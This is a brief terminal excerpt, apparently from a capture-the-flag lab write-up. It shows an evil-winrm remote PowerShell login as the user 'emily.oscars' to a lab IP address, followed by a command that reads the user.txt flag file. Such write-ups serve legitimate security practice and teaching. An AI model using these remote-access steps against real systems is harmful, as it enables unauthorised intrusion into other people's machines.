 ┌──(kali㉿kali)-[~/Desktop]
└─$ evil-winrm -i 10.129.87.147 -u 'emily.oscars' -p ' '
Evil-WinRM shell v4.1
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Info: Connection successful
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> type user.txt
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop>